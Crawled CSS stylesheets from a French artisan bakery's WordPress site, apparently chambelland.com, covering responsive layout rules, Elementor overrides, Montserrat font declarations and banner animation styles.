	.commander-modal-content .form-group {
		display: flex;
	}

	.commander-modal-content .form-group label {
		width: 55%;
	}

	/** End modal commander boutique **/
}

/* Small devices (landscape phones, 576px and up)*/
@media (min-width: 576px) {

	/* override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 550px;
	}

	.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
		max-width: 530px;
	}

	/*End override elementor */

	/*Begin bloc lightbox recette */
	div.pp_default .pp_content_container .pp_details {
		top: -15px;
		right: 20px;
	}

	/*End bloc lightbox recette */
	/** Begin modal commander **/
	.bloc-mail-to {
		/* display: flex; */
	}

	.bloc-mail-to .mail-to {
		/* margin: 0 5px; */
	}

	/** End modal commander **/

}

/*Medium devices (tablets, 768px and up)*/
@media (min-width: 768px) {

	/** Begin page commander en ligne **/
	.commander_bloc ul.simple-menu-list {
		margin-bottom: 135px;
	}

	.commander_select_bloc.bloc_img_comande {
		padding: 0 1px;
	}

	.commander_bloc ul.simple-menu-list>li {
		margin-bottom: 0;
	}

	.commander_select_bloc,
	.commander_bloc ul.simple-menu-list {
		display: flex;
		justify-content: space-between;
		max-width: 570px;
		/* margin-bottom: 135px; */
	}

	.commander_select_bloc .dropdown {
		display: inline-block;
		position: relative;
		min-width: 262px;
	}

	.commander_select {
		width: auto;
		margin-bottom: 0;
	}

	.commander_select_bloc .dd-menu {
		position: absolute;
	}

	/** End page commander en ligne **/
	/* Begin override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: calc(100% - 30px);
	}

	/* End override elementor */

	h1 {
		font-size: 45px;
	}

	/*Begin bloc modal newsletter*/
	#modal-news-letter .bloc_newsletter form,
	#modal-news-letter .bloc_newsletter input[type=email] {
		width: 400px;
	}

	/*En bloc modal newsletter*/
	/** Begin bloc recette **/
	.img_recette .icon_play {
		left: 41%;
		top: 36%;
	}

	.img_recette.position-relative .bloc_newsletter {
		bottom: 38px;
		margin-left: 22px;
		margin-bottom: 0;
	}

	.img_recette.position-relative .subtitle-recette {
		bottom: 139px;
	}

	.img_recette.position-relative .description-recette {
		bottom: 78px;
	}

	.img_recette.position-relative .bloc_newsletter input[type=submit] {
		right: 28px;
	}

	.img_recette.position-relative .bloc_newsletter input[type=submit] {
		top: 5px;
	}

	/** End bloc recette **/

	/* override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 730px;
	}

	.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
		max-width: 710px;
	}

	/*End override elementor */

	/*Begin header menu */
	.langages_bloc li a {
		font-size: 10px;
		;
	}

	.header_top .row {
		padding-bottom: 16px;
	}

	.retrait_header {
		position: absolute;
		bottom: 15px;
		background: #fff59c;
		right: 0px;
		top: auto;
		-webkit-border-radius: 100%;
		border-radius: 100%;
		min-width: 73px;
		height: 72px;
		padding: 7px 5px;
	}

	.retrait_header .retrait_list_lien a,
	.retrait_header .retrait_list_lien li span {
		font-family: 'montserratbold';
		font-size: 14px;
	}

	.retrait_header a {
		font-size: 9px;
		line-height: 10px;

	}

	.retrait_header img {
		max-width: initial;
	}

	.langages_bloc {
		display: block;
		top: 21px;
	}

	.header .menu-icon {
		margin-top: 35px;
	}

	.bloc_logo {
		margin-bottom: 31px;
	}

	.bloc_logo .retrait_list_lien {
		top: 35px;
		right: 66px;
	}

	.retrait_header .retrait_list_lien .right-fleche {
		margin-right: 10px;
	}

	.retrait_header .retrait_list_lien a {
		line-height: 15px;
	}

	/*End header menu */

	/*Begin footer */
	.footer_bloc_1 .widget_media_image {
		margin: 0;
	}

	.footer_bloc_1 .row {
		padding: 0;
	}

	.site-footer::before {
		content: '';
		display: block;
		width: 100%;
		height: 1px;
		background: #1c1c1c;
		margin-bottom: 29px;
	}

	.footer_bloc {
		background: #ffffff;
		text-align: left;
	}

	.footer_bloc_2 {
		padding-left: 55px;
	}

	.footer_bloc_3 {
		padding-left: 45px;
	}

	.footer_bloc_4 {
		padding-left: 0;
		text-align: right;
		padding-right: 0;
	}

	.menu_footer li:first-child a {
		float: right;
		background: #fff59c;
		color: #1c1c1c;
	}

	.bloc_newsletter input[type=submit] {
		top: 2px;
		background: #ffffff;
		color: #1c1c1c;
		bottom: 0;
		height: 30px;
		width: 34px;
	}

	.modal-news-form .bloc_newsletter input[type=submit] {
		top: auto;
		/* background: #ffffff; */
		color: #1c1c1c;
		bottom: 2px !important;
		height: 33px;
	}

	.bloc_newsletter form {
		/*margin: initial;*/
		margin: 0;
	}

	.footer_bloc_2 .adress_footer {
		color: #1c1c1c;
	}

	.footer_bloc_2 .hour_footer {
		color: #1c1c1c;
	}

	.footer_bloc_3 p {
		color: #1c1c1c;
	}

	.rs_footer a {
		color: #ffffff;
		background: #000000;
	}

	.menu_footer li a {
		color: #1c1c1c;
	}

	.bloc_newsletter input[type=email] {
		background: #ffffff;
		border: 1px solid #000000;
	}

	.bloc_newsletter input[type=email]::placeholder {
		color: #1c1c1c;
	}

	.bloc_newsletter input[type=email]::-webkit-input-placeholder {
		/* Edge */
		color: #1c1c1c;
	}

	.bloc_newsletter input[type=email]:-ms-input-placeholder {
		/* Internet Explorer 10-11 */
		color: #1c1c1c;
		width: 100%;
	}

	.bloc_newsletter {
		margin-bottom: 0;
	}

	.footer_bloc_3 {
		margin-top: 0;
	}

	.bloc_newsletter {
		margin-top: 30px;
	}

	/*End footer */

	/**  begin slider home page  **/
	.page-template-home-page .background-slider {
		height: 512px;
	}

	#slider_part {
		margin-bottom: 20px;
	}

	/**  end slider home page  **/

	/** Begin bloc pain chambilland home page **/
	.img_home_right {
		height: 0;
	}

	/** End bloc pain chambilland home page **/

	/** Begin widget bloc recette **/
	.row_recette :nth-child(2n) .bloc_recette {
		/* margin: auto; */
	}

	.row_recette :nth-child(3n) .bloc_recette {
		/* margin: auto; */
	}

	.row_recette :nth-child(4n) .bloc_recette {
		/* float: right; */
	}

	.all_rcette {
		/* padding: 0; */
	}

	.bloc_recette {
		/* width: 95%; */
		overflow: hidden;
	}

	.img_recette_size img {
		height: 190px;
		/* height: 209px; */
	}

	/** End widget bloc recette **/

	/** elementor templates **/
	.bloc_jaune_pain_chamb {
		padding: 0;
		height: 417px;
	}

	.bloc_jaune_pain_chamb .elementor-image img {
		height: 417px;
	}

	/** end elementor templates **/

	/** begin page revendeur **/
	/* .page-template-template-revendeur a.nav-item.nav-link.p1 {
		margin-right: 19px;
	}
	.page-template-template-revendeur a.nav-item.nav-link.p2 {
		margin-left: 19px;
	}
	.page-template-template-revendeur a.nav-item.nav-link.p1 {
		margin-bottom: 0px;
	}*/
	.page-template-template-revendeur .page_title h1 {
		font-size: 55px;
	}

	#post_revendeur .tab-content .col-12 {
		margin-bottom: 20px;
	}

	/** end page revendeur **/

	/** Begin bloc article page pain chambellend **/
	.title_post_elementor h3 {
		margin-top: 0;
	}

	/** End bloc article page pain chambelland **/

	/** Begin bloc produit page pain chambelland **/

	.title-product {
		margin-top: 16px;
	}

	/** End bloc produit page pain chambelland **/
	/** Begin home page **/
	.img_350 img {
		height: 290px;
	}

	.img_boutique_home img {
		height: 290px;
	}

	/** End home page **/

	/** begin poupup hp **/
	#smartForm-programme .modal-dialog {
		/* max-width: 700px!important;
		margin-top: 15%!important; */
	}

	/** end poupup hp **/

	/** begin poupup hp **/
	#modal-news-letter .modal-dialog {
		max-width: 700px !important;
		margin-top: 5% !important;
	}

	/** end poupup hp **/
	.img_prod {
		text-align: initial;
	}

	/** begin bloc instagram **/
	.img_insta,
	.col-md-3.img_insta video {
		max-height: 217px;
	}

	.img_insta img {
		min-height: 217px;
	}

	/** end bloc instagram **/
}

@media (max-width: 768px) {

	/** Begin page le pain chambelland **/
	.allergene h3 {
		font-size: 15px;
	}

	/** End page le pain chambelland **/
	.row {
		/*padding: 0;*/
		padding-top: 8px;
	}

	.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated {
		padding-top: 0px;
	}

	.chapo {
		margin-top: 0px;
	}

	.site-footer {
		margin-top: 0;
	}

	.footer_bloc {
		margin-top: 25px;
	}

	.boutique_home_bloc {
		max-width: 100% !important;
	}

	.boutique_home_bloc div {
		/* padding-left: 0 !important; */
		/* padding-right: 0 !important; */
	}

	.boutique_home_bloc {
		padding: 10px 0;
	}
	div#plt_rejoint {
		top: 94px;
		right: 0;
	}
}

@media (max-width: 991px) {
	div#kaptcha {
		transform: scale(0.80);
		-webkit-transform: scale(0.80);
		transform-origin: 0 0;
		-webkit-transform-origin: 20px 20px;
		float: left;
	}

	.active:after {
		content: "\f2d1";
		font-family: "FontAwesome";
		font-size: 13px;
		position: absolute;
		top: 3px;
		right: 25px;
		font-weight: 900;
		width: 50px;
		background: #fff59c;
	}

	.header .menu {
		overflow: hidden;
	}
}

/*Large devices (desktops, 992px and up)*/
@media (min-width: 992px) {

	/** Begin menu mobil **/
	.header .menu {
		overflow: initial;
	}

	ul.sub-menu {
		position: absolute;
		width: 100%;
		background: #fff !important;
		min-width: 11rem;
		padding: 12px 10px;
	}

	.header_menu .sub-menu li a {
		font-size: 14px;
	}

	/** End menu mobil **/
	/** Begin bloc produit **/
	.img_prod {
		height: 266px;
	}

	/** End bloc produit **/
	/*Begin bloc retrait boutique home page */
	.title_retrait_boutique h3 {
		font-size: 20px;
		line-height: 20px;
	}

	.elementor-section-stretched.bloc_jaune_pain_chamb h2 {
		font-size: 30px;
	}

	/*End bloc retrait boutique home page */

	.slider_interne {
		height: 443px;
	}

	h1 {
		font-size: 55px;
	}

	/* override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 970px;
	}

	.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
		max-width: 950px;
	}

	/*End override elementor */

	/* Responsive for Elementor */
	.image_post_elementor.col-md-5 {
		padding-left: 0;
	}

	.gold_content_bottom {
		position: absolute !important;
		bottom: 0;
	}

	#tamplate_fabrication_du_pain .gold_content_bottom {
		bottom: 42px;
	}

	.gold_content_bottom {
		padding-top: 0px;
	}

	#text_right .elementor-text-editor.elementor-clearfix,
	#text_right h3.elementor-heading-title.elementor-size-default {
		padding-left: 24px;
	}

	.content_post_elementor.col-md-7 {
		padding-left: 10px;
	}

	.no_width img {
		width: inherit;
	}

	.elementor-element .no_width {
		text-align: left;
	}

	/* End Responsive for Elementor */

	/*Begin header menu */
	.menu-item-has-children:before {
		display: none;
	}

	ul.sub-menu {
		box-shadow: none;
	}

	.bloc_sociaux_header ul {
		margin: 0;
	}

	.nav-mnu {
		position: relative;
		background: transparent;
		border: 0;
		/* padding: 0 15px; */
	}

	.header_menu li {
		display: inline-block;
		margin-bottom: 0;
		padding: 4px 10px;
	}

	.menu-mobil {
		position: relative;
		top: 0;
		width: 100%;
	}

	.ptl-top-menu {
		padding: 0;
	}

	.bloc_sociaux_header {
		position: absolute;
		display: inline-block;
		right: 0;
		bottom: 5px;
	}

	.btn_menu {
		display: none;
	}

	.header_menu li {
		display: inline-block;
		margin-right: 25px;
	}

	.header {
		background-color: #fff;
		width: 100%;
		z-index: 3;
		position: relative;
		left: 0;
		width: 100%;
		top: 0;
	}

	.header .menu {
		clear: none;
		max-height: none;
	}

	.header .menu-icon {
		display: none;
		margin-top: 18px;
	}

	.logo_footer_menu {
		display: none;
	}

	.header .menu {
		text-align: left;
	}

	.menu-mobil_1 {
		display: none;
	}

	.header-menu li {
		margin-bottom: 0;
	}

	/*.menu-header-menu-container {
		position: fixed;
	}
	.slider_interne {
		margin-top: 30px;
	}*/
	/*End header menu */

	.gold_content_bottom {
		right: 0;
	}

	.icone_widget img {
		float: right;
		margin-right: 20px;
	}

	/** begin page on parle de nous **/
	.row.post-actu {
		display: flex;
		align-items: center;
	}

	.row.post-actu .col-md-8 {
		padding-left: 30px;
	}

	div#posts_actus {
		margin-top: 37px;
		margin-bottom: 37px;
	}

	p.savoirplus {
		text-align: right;
	}

	/** End page on parle de nous **/

	/** Contact **/
	.label {
		font-size: 18px;
	}

	/** end contact **/
	/** Begin bloc recette **/
	.img_recette .icon_play {
		left: 43%;
		top: 35%;
	}

	/** End bloc recette **/
	/** Begin footer **/
	.bloc_newsletter input[type=email] {
		width: 254px;
	}

	#modal-news-letter .bloc_newsletter input[type=email] {
		/* width: auto; */
	}

	.bloc_newsletter form {
		width: 254px;
	}

	/** End footer **/
	/** Begin home page **/
	.img_350 img {
		height: 350px;
	}

	.img_boutique_home img {
		height: 350px;
	}

	/** End home page **/


	/** begin page revendeur **/
	.page-template-template-revendeur a.nav-item.nav-link.p1 {
		margin-right: 5px;
		margin-left: 15px;
	}

	.page-template-template-revendeur a.nav-item.nav-link.p2 {
		margin-left: 19px;
	}

	.page-template-template-revendeur a.nav-item.nav-link.p1 {
		margin-bottom: 0px;
	}

	.select-pays-rev select {
		height: 30px;
		margin-right: 10px;
		float: left;
		width: 300px;
	}

	.tt-select {
		margin-right: 10px;
	}

	/** end page revendeur **/
	/** begin bloc intagram **/
	.img_insta,
	.col-md-3.img_insta video {
		max-height: 140px;
	}

	.img_insta img {
		min-height: 140px;
	}

	/** end bloc intagram **/
}

/*Extra large devices (large desktops, 1200px and up)*/
@media (min-width: 1200px) {

	/* Begin page boutique bloc esprit */
	#bloc-esprit .elementor-image img {
		height: max-content;
	}

	#elementor-img-botom {
		bottom: 0;
		position: absolute;
		right: 0;
	}

	/* End page boutique bloc esprit */

	/* override elementor */
	.elementor-section.elementor-section-boxed>.elementor-container {
		max-width: 1150px;
	}

	.elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container {
		max-width: 1130px;
	}

	/*End override elementor */

	/*Begin header menu */
	.header_menu li {
		display: inline-block;
		margin-right: 45px;
	}

	/*End header menu*/

	/* Begin bloc produit */
	.produit .retrait_produit {
		height: 33px;
		margin-top: 18px;
	}

	.img_prod {
		height: 322px;
	}

	/* End bloc produit */

	/* Begin bloc recette */
	.icon_play_home img {
		height: auto !important;
	}

	/* End bloc recette */

	/* begin bloc intagram */
	.img_insta,
	.col-md-3.img_insta video {
		max-height: 170px;
	}

	.img_insta img {
		max-height: 135px;
		min-height: 150px;
	}

	/* end bloc intagram */
}

/**************************************/
/* CSS Partie popin  05/01/2023 @Abir */
.link-btn {
    position: relative;
    display: inline-block;
    line-height: 33px;
    padding: 0 15px;
    margin: auto;
    height: 33px;
    border: 1px solid #fff59c;
    background: #fff59c;
    color: #000;
    font-size: 12px;
    font-family: 'montserratregular';
    cursor: pointer;
    min-width: 70px;
}

.link-btn:hover{
	text-decoration:none;
}
#modal-news-letter .modal-body{
	 padding: 0px 30px 30px 30px !important;
}
#modal-news-letter .modal-content .modal-body {
    /* margin-top: 25px; */
    padding-bottom: 30px !important;
}

--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/themes/ptl-theme-master/assets/fonts/Monterrast/Monterrast.css
body_size: 145
content:
 @font-face {
    font-family: 'montserratlight';
    src: url('montserrat-light-webfont.woff2') format('woff2'),
         url('Montserrat-Light.eot') format('embedded-opentype'),
         url('Montserrat-Light.svg#Montserrat-Light') format('svg'),
         url('montserrat-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'montserratregular';
    src: url('montserrat-regular-webfont.woff2') format('woff2'),
         url('Montserrat-Regular.eot') format('embedded-opentype'),
         url('Montserrat-Regular.svg#Montserrat-Regular') format('svg'),
         url('montserrat-regular-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;
	font-display: swap;

}

@font-face {
    font-family: 'montserratbold';
    src: url('montserrat-bold-webfont.woff2') format('woff2'),
         url('montserrat-bold-webfont.woff') format('woff'),
         url('Montserrat-Bold.svg#Montserrat-Bold') format('svg'),
         url('Montserrat-Bold.eot') format('embedded-opentype');
    font-weight: normal;
    font-style: normal;
	font-display: swap;

}

--- FILE ---
content_type: text/css
request_url: https://www.chambelland.com/wp-content/plugins/ptl-elmentor/assets/css/style.css?ver=6.5.2
body_size: 13814
content:
@font-face {
  font-family: 'pa-elements';
  src:  url('./pa-elements-font/fonts/pa-elements.eot?6nhz6k');
  src:  url('./pa-elements-font/fonts/pa-elements.eot?6nhz6k#iefix') format('embedded-opentype'),
    url('./pa-elements-font/fonts/pa-elements.ttf?6nhz6k') format('truetype'),
    url('./pa-elements-font/fonts/pa-elements.woff?6nhz6k') format('woff'),
    url('./pa-elements-font/fonts/pa-elements.svg?6nhz6k#pa-elements') format('svg');
  font-weight: normal;
  font-style: normal;
}

/* Style the tab */
.widget_manager_callback .tab {
    overflow: hidden;
    border: 1px solid #ccc;
    background-color: #f1f1f1;
  }
  
  /* Style the buttons that are used to open the tab content */
  .widget_manager_callback .tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: none;
    cursor: pointer;
    padding: 14px 16px;
    transition: 0.3s;
  }
  
  /* Change background color of buttons on hover */
  .widget_manager_callback .tab button:hover {
    background-color: #ddd;
  }
  
  /* Create an active/current tablink class */
  .widget_manager_callback .tab button.active {
    background-color: #ccc;
  }
  
  /* Style the tab content */
  .widget_manager_callback .tabcontent {
    display: none;
    /*padding: 6px 12px;*/
    /*border: 1px solid #ccc;*/
    border-top: none;
    width: 100%;
    border-bottom: 1px solid #ccc;

  }
  .widget_manager_callback .icon{
      font-size: 40px;
  }
  .widget_manager_callback .elementor-element-wrapper{
    display: -webkit-inline-box;
    width: 25%;
    padding-bottom: 15px;
  }
  .widget_manager_callback .elementor-element-title-wrapper
  {
      font-size: 15px;
  }
  .widget_manager_callback .tabcontent h3
  {
    text-transform: uppercase;
    font-size: 20px;
  }
  .widget_manager_callback .elementor-element
  {
      width: 60%;
  }
  
  .switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 34px;
  }
  
  .switch input { 
    opacity: 0;
    width: 0;
    height: 0;
  }
  
  .slider {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ccc;
    -webkit-transition: .4s;
    transition: .4s;
  }
  
  .slider:before {
    position: absolute;
    content: "";
    height: 26px;
    width: 26px;
    left: 4px;
    bottom: 4px;
    background-color: white;
    -webkit-transition: .4s;
    transition: .4s;
  }
  
  input:checked + .slider {
    background-color: #2196F3;
  }
  
  input:focus + .slider {
    box-shadow: 0 0 1px #2196F3;
  }
  
  input:checked + .slider:before {
    -webkit-transform: translateX(26px);
    -ms-transform: translateX(26px);
    transform: translateX(26px);
  }
  
  /* Rounded sliders */
  .slider {
    border-radius: 34px;
  }
  
  .slider:before {
    border-radius: 50%;
  }






.template3 .read-more
{
    color: #adadad;
    font-size: 11px;
    padding-top: 25px;
    display: block;
}

.template3 .read-more:hover {
    color: #0056b3;
    text-decoration: underline;
}

.template3 .cat
{
    color: #888888;
    font-family: 'Montserrat-Regular', sans-serif;
    font-size: 11px;
    text-transform: uppercase;
}

.template3 .subtitle
{    font-family: 'Lato', sans-serif;
    color: #666666;
    font-style: normal;
}

@media (min-width: 768px) {
    .template3 .premium-blog-entry-title {   
        padding-top: 30px;
        padding-bottom: 10px;
        display: block;
    }
    .template3 {
        margin-bottom: 30px;
    }
}
/**************** Template 2 ****************/
/************************************************/

.template2 .premium-blog-content-wrapper{
    background: transparent !important;

}
.template2 .premium-blog-entry-title a {
    color: #fff;
}
.template2 .actiontitle a {
    color: #000;
}

.template2 .premium-blog-thumb-effect-wrapper{
height: 100%

}
.template2 .actiontitle .premium-blog-entry-title a {
    font-size: 18px;
    font-weight: bold;
 }
 
.template2 .actiontitle a{
    font-size: 1.2rem;
}
.actiontitlemobile{
    clear: both;
    position: absolute;
    bottom: 0;
    text-align: center;
    width: 100%;
    padding: 20px;
    display: none;
}

.premium-blog-post-categories{
    z-index: 2;
    text-transform: uppercase;
    font-size: 12px;
    padding: 0 30px;
    top: 25px;
}

.firstColumn .subtitle,
.secondColumn .subtitle{
    font-size: 1.2rem;
}
.subtitle{
 /*   font-size: 1.333rem;*/
}

@media (max-width:1019px) {
    .firstColumn .premium-blog-post-categories,
    .secondColumn .premium-blog-post-categories{
        display: none;
    }
    .firstColumn .subtitle,
    .secondColumn .subtitle{
        display: none;
    } 
    .firstColumn .premium-blog-content-wrapper,
    .secondColumn .premium-blog-content-wrapper{
       padding: 20px;
    }
    .firstColumn .premium-blog-entry-title a,
     .secondColumn .premium-blog-entry-title a
     {
        font-size: 1.2rem;
     }

}
@media (min-width:1020px) {
    .template2 .premium-blog-entry-title a {
       /* font-size: 26px;*/
    }

    .firstColumn  .premium-blog-entry-title a,
    .secondColumn  .premium-blog-entry-title a  {
        font-size: 25px;
    }
}

.premium-blog-post-categories a:hover{
    text-decoration: underline;
    color: white;
}
.premium-blog-content-wrapper .subtitle{
    color:white;
}


@media (min-width:768px) {
.firstColumn{
    height:  50%;
}
.secondColumn{
    height: 50%;
    padding-top: 16px;

}
/*
.nopaddingRightBlock{
    margin: 0px;
    padding-right: 20px;
    padding-left: 5px;
}

.nopaddingLeftBlock{
    margin: 0px;
    padding-right: 5px;
    padding-left: 5px;
}

}*/

.Block_2{
    margin: 20px 0px 0px 0px;
}

}
@media (max-width:767px) {
    .firstColumn{
        margin-right:  0px;
        margin-left: 0px;
        margin-top: 16px;

    }
    .secondColumn{
        margin-right:  0px;
        margin-left: 0px;
        margin-top: 16px;

    }
    .actiontitlemobile{
        display: block;
    }
    .template2 .actiontitle  {
        display: none;
    }

    
    

}
/**************** Premium Banner ****************/
/************************************************/
.premium_addons-banner-ib,
.premium_addons-banner-ib img {
    display: block;
    position: relative;
}
.premium_addons-banner-img-wrap {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flex;
    display: flex;
    height: 100%;
}
.premium_addons-banner-img-wrap .premium_addons-banner-ib-img  {
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
}
.premium_addons-banner-ib {
    z-index: 1;
    overflow: hidden;
    margin: 0 0 35px;
    background: #3085a3;
    text-align: center;
/*  cursor: pointer;*/
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.premium_addons-banner-ib-desc .premium-banner-read-more {
    z-index: 100;
}
.premium_addons-banner-ib,
.wpb_column>.wpb_wrapper .premium_addons-banner-ib {
    margin-bottom: 0px
}
.elementor-widget-premium-addon-banner .premium_addons-banner-ib-title {
    background: transparent;
}
.premium_addons-banner-ib *,
.premium_addons-banner-ib .premium_addons-banner-ib-desc {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
}
.premium_addons-banner-ib img {
    min-width: 100%;
    max-width: 100%;
    -webkit-transition: opacity .35s;
    transition: opacity .35s;
}
.premium_addons-banner-ib .premium_addons-banner-ib-desc {
    padding: 15px;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.premium_addons-banner-ib .premium_addons-banner-ib-desc,
.premium_addons-banner-ib .premium_addons-banner-ib-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.premium_addons-banner-ib .premium_addons-banner-ib-link {
    z-index: 1000;
    text-indent: 200%;
    white-space: nowrap;
    font-size: 0;
    opacity: 0;
}
.premium_addons-banner-ib a.premium_addons-banner-ib-link {
    display: block;
    background: 0 0;
}
.premium_banner_animation1 img {
    width: -webkit-calc(100% + 50px)!important;
    width: calc(100% + 50px)!important;
    max-width: -webkit-calc(100% + 50px)!important;
    max-width: calc(100% + 50px)!important;
    -webkit-transition: opacity .35s,filter 0.35s, -webkit-transform .35s;
    transition: opacity .35s, filter 0.35s, -webkit-transform .35s;
    transition: opacity .35s, filter 0.35s, transform .35s;
    transition: opacity .35s, filter 0.35s, transform .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(-40px, 0, 0);
    transform: translate3d(-40px, 0, 0);
}
.premium_banner_animation2 .premium_addons-banner-ib-title {
    padding: 15px;
}
.premium_banner_animation1 .premium_addons-banner-ib-desc {
    top: auto;
    bottom: 0;
    min-height: 25%;
    height: auto;
    max-height: 100%;
    text-align: left;
}
.premium_banner_animation1 .premium_addons-banner-ib-content,
.premium_banner_animation1 .premium_addons-banner-ib-title,
.premium_banner_animation1 .premium-banner-read-more {
    -webkit-transform: translate3d(0, 40px, 0);
    transform: translate3d(0, 40px, 0);
    -webkit-transition-delay: .05s;
    transition-delay: .05s;
    -webkit-transition-duration: .35s;
    transition-duration: .35s;
}
.premium_banner_animation1 .premium_addons-banner-ib-title {
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
}
.premium_banner_animation1 .premium_addons-banner-ib-content,
.premium_banner_animation1 .premium-banner-read-more {
    margin-top: 10px;
    opacity: 0;
    -webkit-transition: opacity .2s, -webkit-transform .35s;
    transition: opacity .2s, -webkit-transform .35s;
    transition: opacity .2s, transform .35s;
    transition: opacity .2s, transform .35s, -webkit-transform .35s;
}
.premium_banner_animation1:hover .premium_addons-banner-ib-content,
.premium_banner_animation1.active .premium_addons-banner-ib-content,
.premium_banner_animation1:hover .premium-banner-read-more,
.premium_banner_animation1.active .premium-banner-read-more {
    opacity: 1;
    -webkit-transition-delay: .05s;
    transition-delay: .05s;
    -webkit-transition-duration: .35s;
    transition-duration: .35s;
}
.premium_banner_animation1:hover .premium_addons-banner-ib-content,
.premium_banner_animation1.active .premium_addons-banner-ib-content,
.premium_banner_animation1:hover .premium-banner-read-more,
.premium_banner_animation1.active .premium-banner-read-more,
.premium_banner_animation1:hover .premium_addons-banner-ib-title,
.premium_banner_animation1.active .premium_addons-banner-ib-title,
.premium_banner_animation1:hover img,
.premium_banner_animation1.active img {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition-delay: .05s;
    transition-delay: .05s;
    -webkit-transition-duration: .35s;
    transition-duration: .35s;
}
.premium_banner_animation1.zoomout img,
.premium_banner_animation1.scale img {
    -webkit-transform: translate3d(-40px, 0, 0) scale(1.1);
    transform: translate3d(-40px, 0, 0) scale(1.1);
}
.premium_addons-banner-ib.sepia img {
    -webkit-filter: sepia(30%);
    filter: sepia(30%);
}
.premium_addons-banner-ib.bright img {
    -webkit-filter: brightness(1);
    filter: brightness(1);
}
.premium_addons-banner-ib.sepia:hover img {
    -webkit-filter: sepia(0%);
    filter: sepia(0%);
}
.premium_addons-banner-ib.bright:hover img {
    -webkit-filter: brightness(1.2);
    filter: brightness(1.2);
}
.premium_banner_animation1.premium-banner-min-height img,
.premium_banner_animation2.premium-banner-min-height img,
.premium_banner_animation4.premium-banner-min-height img,
.premium_banner_animation5.premium-banner-min-height img,
.premium_banner_animation6.premium-banner-min-height img,
.premium_banner_animation13.premium-banner-min-height img {
    height: auto;
}
.premium_banner_animation2 img {
    width: 100%;
}
.premium_banner_animation2 .premium_addons-banner-ib-desc::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    -webkit-transform: translate3d(0, 50%, 0);
    transform: translate3d(0, 50%, 0);
}
.premium_banner_animation2 .premium_addons-banner-ib-title {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transition: -webkit-transform .35s, color .35s;
    -webkit-transition: color .35s, -webkit-transform .35s;
    transition: color .35s, -webkit-transform .35s;
    transition: transform .35s, color .35s;
    transition: transform .35s, color .35s, -webkit-transform .35s;
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
}
.premium_banner_animation2 .premium_addons-banner-ib-content,
.premium_banner_animation2 .premium-banner-read-more,
.premium_banner_animation2 .premium_addons-banner-ib-desc::before {
    -webkit-transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, -webkit-transform .35s;
    transition: opacity .35s, transform .35s;
    transition: opacity .35s, transform .35s, -webkit-transform .35s;
}
.premium_banner_animation2 .premium_addons-banner-ib-content,
.premium_banner_animation2 .premium-banner-read-more {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 15px;
    width: 100%;
    max-height: 50%;
    opacity: 0;
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
}
.premium_banner_animation2:hover .premium_addons-banner-ib-title,
.premium_banner_animation2.active .premium_addons-banner-ib-title {
    color: #fff;
    -webkit-transform: translate3d(0, -40px, 0);
    transform: translate3d(0, -40px, 0);
}
.premium_banner_animation2:hover .premium-banner-read-more,
.premium_banner_animation2.active .premium-banner-read-more,
.premium_banner_animation2:hover .premium_addons-banner-ib-desc::before,
.premium_banner_animation2.active .premium_addons-banner-ib-desc::before {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
.premium_banner_animation2:hover .premium_addons-banner-ib-content,
.premium_banner_animation2.active .premium_addons-banner-ib-content {
    opacity: 1;
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
.premium_banner_animation3 .premium_addons-banner-ib-title {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 15px;
    width: 100%;
    text-align: left;
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
}
.premium_banner_animation3 .premium_addons-banner-ib-desc::before,
.premium_banner_animation3 .premium_addons-banner-ib-title {
    -webkit-transition: -webkit-transform .35s;
    transition: -webkit-transform .35s;
    transition: transform .35s;
    transition: transform .35s, -webkit-transform .35s;
}
.premium_banner_animation3:hover .premium_addons-banner-ib-desc::before,
.premium_banner_animation3.active .premium_addons-banner-ib-desc::before,
.premium_banner_animation3:hover .premium_addons-banner-ib-title,
.premium_banner_animation3.active .premium_addons-banner-ib-title {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}
